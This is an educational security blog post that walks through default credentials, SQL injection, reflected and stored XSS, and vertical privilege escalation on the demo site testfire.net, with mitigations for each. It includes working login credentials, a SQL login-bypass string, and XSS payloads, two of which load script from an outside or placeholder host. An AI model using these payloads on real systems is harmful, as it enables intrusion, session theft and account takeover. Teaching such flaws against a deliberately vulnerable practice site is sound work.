Unveiling Cyber Vulnerabilities: Identifying Weaknesses and Implementing Robust Solutions
 Yash Shirsath
Yash Shirsath
In an era where digital transformation is accelerating at an unprecedented pace, the importance of cybersecurity has never been more critical. Cyber vulnerabilities represent weaknesses or flaws in a system that malicious actors can exploit to gain unauthorized access, steal data, or disrupt operations. From software bugs and misconfigurations to sophisticated social engineering attacks, the landscape of cyber threats is vast and ever-evolving. This blog explores some of the most common vulnerabilities in modern digital environments, delving into their potential impacts and providing practical solutions to fortify systems against these threats. By understanding and addressing these vulnerabilities, organizations can significantly enhance their cybersecurity posture and protect their valuable assets from cyber adversaries.
1. DEFAULT CREDENTIAL
A default credential vulnerability is a type of vulnerability in a computing device that most commonly affects devices that have some pre-set administrative credentials to access all configuration settings. The vendor or manufacturer of such devices uses a single pre-defined set of admin credentials to access the device configurations, and any potential hacker can misuse this fact to hack such devices if consumers do not change those credentials.
Impact:- Attackers can easily identify and access internet-connected systems that use shared default passwords. It is imperative to change default manufacturer passwords and restrict network access to critical systems.
Proof of Concept:- Using This GitHub link, we find default passwords for multiple software, OT, and IoT devices.



Step:- To reproduce Vulnerability Follow This Step
1) Login at http://testfire.net/login.jsp Using Below Credential
2) U-ID = admin, Password = admin
Solution:- Change default passwords as soon as possible and absolutely before deploying the system on an untrusted network such as the internet. Use a sufficiently strong and unique password. Ensure that new passwords are used and that these passwords are unique, long, and include a combination of different numbers, letters, and symbols. Do not use old passwords. Store the new unique passwords safely in a password manager or enterprise Privileged Access Management tool (PAM).
2. SQL INJECTION TO ACCOUNT TAKEOVER — CRITICAL
SQL injection, also known as SQLI, is a common attack vector that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed. This information may include any number of items, including sensitive company data, user lists, or private customer details. The impact SQL injection can have on a business is far-reaching. A successful attack may result in the unauthorized viewing of user lists, the deletion of entire tables, and, in certain cases, the attacker gaining administrative rights to a database, all of which are highly detrimental to a business.
Impact:- When calculating the potential cost of an SQLi, it’s important to consider the loss of customer trust should personal information such as phone numbers, addresses, and credit card details be stolen. While this vector can be used to attack any SQL database, websites are the most frequent targets.
Proof of Concept:- Using This GitHub link, we find similar payloads in the below repository.


Step:- For Reproduce Vulnerability Follow This Step
1) Go to the http://testfire.net/login.jsp
2) Enter username & the password as ‘ or ‘’=’ Then login.
Solution:- Preventing or mitigating SQL injection attacks is about ensuring that none of the fields are vulnerable to invalid inputs and application execution. It is manually impossible to check every page and every application on the website. Especially when updates are frequent, and user-friendliness is the top priority. Nonetheless, security analysts and developers recommend that a number of the subsequent points guarantee your database is well protected inside the server.
1) Continuous Scanning and Penetration Testing
2) Restrict Privileges
3) Use Query Parameters
4) Use Web Application Firewall
3. REFLECTED XSS VULNERABILITY BUSINESS IMPACT HIGH
Cross Site Scripting (XSS) attacks occur when
1. Data enters a Web application through an untrusted source, most frequently a web request.
2. The data is included in dynamic content that is sent to a web user without being validated for malicious content.
The malicious content sent to the web browser often takes the form of a segment of JavaScript, but may also include HTML, Flash, or any other type of code that the browser may execute. The variety of attacks based on XSS is almost limitless, but they commonly include transmitting private data, like cookies or other session information, to the attacker, redirecting the victim to web content controlled by the attacker, or performing other malicious operations on the user’s machine under the guise of the vulnerable site.
Impact:- If an attacker can control a script that is executed in the victim’s browser, then they can typically fully compromise that user. Amongst other things, the attacker can:
1. Perform any action within the application that the user can perform.
2. View any information that the user can view.
3. Modify any information that the user can modify.
4. Initiate interactions with other application users, including malicious attacks, that will appear to originate from the initial victim user.
There are various means by which an attacker might induce a victim user to request that they control, to deliver a reflected XSS attack. These include placing links on a website controlled by the attacker, or on another website that allows content to be generated, or by sending a link in an email, tweet, or other message. The attack could be targeted directly against a known user or could be an indiscriminate attack against any users of the application.
Proof of Concept: https://github.com/Thewhiteevil/xss-payload-list
You can get the most of the available JavaScript payloads in the above repository.


Step:- To reproduce Vulnerability Follow This Step
1. Go to the http://testfire.net/
2. Enter the below payload in the search bar and click enter.
· <a href=”javas\x08cript:javascript:alert(1)” id=”fuzzelement1">test</a>
· <script\x0Ctype=”text/javascript”>javascript:alert(1);</script>
Solution:- There are several effective methods for preventing and mitigating reflected XSS attacks.
First and foremost, from the user’s point of view, vigilance is the best way to avoid XSS scripting. Specifically, this means not clicking on suspicious links which may contain malicious code. Suspicious links include those found in:
· Emails from unknown senders
· A website’s comments section
· Social media feed of unknown users
How to Prevent Cross-site Scripting (XSS)
1. Train and maintain awareness
2. Don’t trust any user input
3. Use escaping/encoding
4. Sanitize HTML
5. Set the Http Only flag
6. Use a Content Security Policy
7. Scan regularly (with Acunetix)
4. STORED XSS VULNERABILITY BUSINESS IMPACT HIGH
XSS is an attack technique that injects malicious code into vulnerable web applications. Unlike other attacks, this technique does not target the web server itself, but the user’s browser.
Stored XSS is a type of XSS that stores malicious code on the application server. Using stored XSS is only possible if your application is designed to store user input — a classic example is a message board or social media Website.
Impact:- Cross Site scripting attacks can have devastating consequences. Code injected into a vulnerable application can exfiltrate data or install malware on the user’s machine. Attackers can masquerade as authorized users via session cookies, allowing them to perform any action allowed by the user account.
XSS can also impact a business’s reputation. An attacker can deface a corporate website by altering its content, thereby damaging the company’s image or spreading misinformation. A hacker can also change the instructions given to users who visit the target website, misdirecting their behavior. This scenario is particularly dangerous if the target is a government website or provides vital resources in times of crisis.
Proof of Concept:- Using This GitHub Link, we find similar payloads in the below Repository.



Step:- For Reproduce Vulnerability Follow This Step
I. Go to the http://testfire.net/feedback.jsp
II. Enter the below payload in “Your Name” field and submit the form.
1. <script src=//brutelogic.com.br/1.js>
OR
2. <svg onload=setInterval(function(){with(document)body.appendChild(createElement(‘script’)).src=’//HOST:PORT’},0)>
Solution:
There are several factors to keep in mind to help you prevent stored XSS
1. Secure handling of user input:-
You must never implicitly trust input submitted by a user. Inspect all user-submitted input to ensure it doesn’t include risky characters that may affect how a user’s browser interprets the data on your website. Implement thorough input validation and ensure characters are output-escaped.
2. Request blocking:-
You can allow or block user-submitted input based on its risk of containing a malicious payload. For example, if the input contains <script>, it likely includes a cross site scripting payload, and you might reject the request. Generally, you should maintain tight control, restricting the characters you allow. This approach is more effective than allowing all inputs by default and only blocking those containing a known malicious string. Innovative attackers can use alternative scripts to bypass your protective measures.
3. Escaping:-
Encode any special characters to ensure the program interprets them literally (and not as special characters) before you allow them to render on your webpage. You might, for example, replace angle brackets < > in HTML with alternative characters, like < and >, to prevent the characters contained in them from forming a tag. You should also escape characters that convey special meanings in HTML.
4. Choosing the right framework:-
Some JavaScript frameworks provide capabilities that help prevent XSS vulnerabilities. For example, Angular and React offer automatic escaping, making it easier to protect your web applications.
5. Mitigating the damage of an XSS attack:-
Implement measures to reduce the impact of a successful XSS exploit. For example, you can protect sensitive user cookies on your website by setting the Https Only flag. You can also configure the browser to only execute scripts from a list of approved sources by applying an HTTP response header such as Content-Security-Policy.
5. VERTICAL PRIVILEGE ESCALATION
An attacker attempts to gain more permissions or access with an existing account they have compromised. For example, an attacker takes over a regular user account on a network and attempts to gain administrative permissions or root access. This requires more sophistication and may take the shape of an Advanced Persistent Threat.
Vertical privilege escalation is a type of attack in which a user with limited access privileges can gain higher-level privileges or administrative access to systems or data.
Impact:- Vertical privilege escalation refers to the process by which an attacker attempts to gain access to higher levels of privileges within a system or network than they are authorized to have. The impact of such an attack can be significant, as the attacker may be able to access sensitive data or perform malicious actions that would otherwise be restricted.
Here are some of the potential impacts of vertical privilege escalation:
1. Access to sensitive data: An attacker who can gain higher levels of privilege within a system may be able to access sensitive data that would otherwise be protected. This could include personally identifiable information (PII), financial data, or other confidential information.
2. Ability to perform malicious actions: With higher levels of privilege, an attacker may be able to perform malicious actions such as modifying or deleting data, creating new user accounts, or installing malware on the system.
3. Compromise of the entire system: If an attacker can gain administrative or root access to a system, they may be able to compromise the entire system, allowing them to control it completely.
4. Damage to reputation and trust: A successful vertical privilege escalation attack can damage the reputation of the organization, erode customer trust, and result in legal and financial liabilities.
Proof of Concept



Step:- To reproduce Vulnerability Follow This Step
· Go to the:- http://www.testfire.net/
· Login as:- jsmith/demo1234
· The URL Looks like:- http://www.testfire.net/bank/main.jsp
· In the URL just change the endpoint to:- http://www.testfire.net/admin/admin.jsp
Solution:- There are several measures that organizations can take to prevent and mitigate vertical privilege escalation attacks. Here are some of the solutions that can be implemented:
1. Principle of least privilege: Organizations should follow the principle of least privilege, which means granting only the minimum amount of privileges necessary for users to perform their duties. This helps to limit the potential damage that can be caused by a compromised account.
2. Access controls: Access controls such as authentication and authorization mechanisms should be implemented to ensure that users are only granted access to resources that they are authorized to access. Multi-factor authentication (MFA): Multi-factor authentication should be used to prevent unauthorized access to user accounts, even if the attacker has stolen or guessed the user’s password.
3. Privilege separation: Organizations can separate roles and responsibilities so that employees only have access to the systems and data necessary to perform their job duties. This reduces the risk of an attacker being able to gain access to sensitive systems and data.
4. Monitoring and logging: Monitoring and logging of user activity can help detect and prevent privilege escalation attacks. Suspicious activity or attempts to access resources outside of a user’s authorized privileges should be flagged for investigation.
5. Regular security assessments: Regular security assessments should be performed to identify vulnerabilities and address them before they can be exploited by attackers.
6. Patch management: Keeping systems up-to-date with the latest security patches and updates can prevent known vulnerabilities from being exploited.
Overall, a layered approach to security that includes a combination of technical and procedural controls can help prevent and mitigate the impact of vertical privilege escalation attacks.
Conclusion:- Addressing vulnerabilities such as default credentials, SQL injection, account takeover, reflected and stored XSS, and vertical privilege escalation is crucial for cybersecurity. These weaknesses can lead to unauthorized access, data breaches, and severe business impacts. To mitigate these threats, organizations should regularly update and patch software, conduct security audits, use strong passwords, employ multi-factor authentication, and educate users about social engineering. Implementing security tools and secure coding practices further enhances defense. By proactively managing these vulnerabilities, businesses can protect their assets, maintain customer trust, and ensure the integrity of their systems.
Subscribe to my newsletter
Read articles from Yash Shirsath directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Yash Shirsath
Yash Shirsath
💼 Sr. Executive IT@USFBL 📊 Microsoft Certified (AI-900, DP-900) | Oracle APEX Cloud Dev (1Z0-771) ⚡ Core Competencies: Business & Data Analytics, SQL & Python, Tableau, Power BI, Qlik, Excel, Machine Learning, Agentic AI, Cloud & Security With hands-on experience in business analytics, AI applications, and cloud computing, I specialize in transforming raw data into actionable insights that drive growth and innovation across various industries. 🔍 Key Areas of Focus:- Business Intelligence & Analytics (Power BI, Tableau, Excel) Cloud (Azure, AWS, Oracle APEX) & Security Best Practices Machine Learning & Agentic AI SQL & Python for Automation & Analytics Passionate about leveraging technology for strategic impact, exploring AI driven innovations for business growth, and sharing knowledge through blogs and open source contributions.